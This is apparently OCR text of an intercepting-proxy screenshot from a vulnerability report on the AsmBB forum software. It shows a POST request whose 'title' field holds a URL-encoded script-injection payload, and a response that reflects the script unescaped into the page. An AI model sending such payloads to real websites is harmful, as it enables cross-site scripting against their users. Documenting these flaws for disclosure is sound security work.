 Request
Pretty Raw Hex
\n
1 POST /!post HTTP/1.1
2 Host: localhost:9032
3 Content-Length: 156
4 Cache-Control: max-age=0
5 Authorization: Basic aHhwOmh4cA==
6 sec-ch-ua: "Chromium";v="111", "Not(A:Brand";v="8"
7 sec-ch-ua-mobile: ?0
8 sec-ch-ua-platform: "macOS"
9 Upgrade-Insecure-Requests: 1
10 Origin: null
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/111.0.5563.65 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: cross-site
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
20 Cookie: sid=C00B8274246770DA18020F4283D79D43
21 Connection: close
22
23 attach=&format=0&invited=1&limited=1&preview=p&source=foo&tabselector=0&tags=17&ticket=foo&title=
e%3C%2Ftitle%3E%3Cscript%3Ealert%28origin%29%3C%2Fscript%3E
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Date: Mon, 13 Mar 2023 14:03:10 GMT
4 Server: lighttpd/1.4.63
5 Connection: close
6 Content-Length: 68271
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="utf-8">
12 <title>
AsmBB: Posting in: e
</title>
<script>
alert(origin)
</script>
</title>
13 <link href="!feed" type="application/atom+xml" rel="alternate" title="Atom feed">
14 <meta name="description" content="AsmBB forum demo installation.">
15 <meta name="keywords" content="asmbb, asm, assembly, assembler, assembly language, forum, message board,
buletin board">
16 <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes">
17 <link rel="stylesheet" href="/templates/Urban+Sunrise/posts.css?skin=/templates/Urban+Sunrise" type="
text/css">
18 <link rel="stylesheet" href="/templates/Urban+Sunrise/posteditor.css?skin=/templates/Urban+Sunrise" type
="text/css">
19 <link rel="stylesheet" href="/templates/Urban+Sunrise/threadnew.css?skin=/templates/Urban+Sunrise" type=
"text/css">
20 <link rel="stylesheet" href="/templates/Urban+Sunrise/markdown.css?skin=/templates/Urban+Sunrise" type="
text/css">
21 <link rel="stylesheet" href="/templates/Urban+Sunrise/highlight.css?skin=/templates/Urban+Sunrise" type=
"text/css">
Search...
0 matches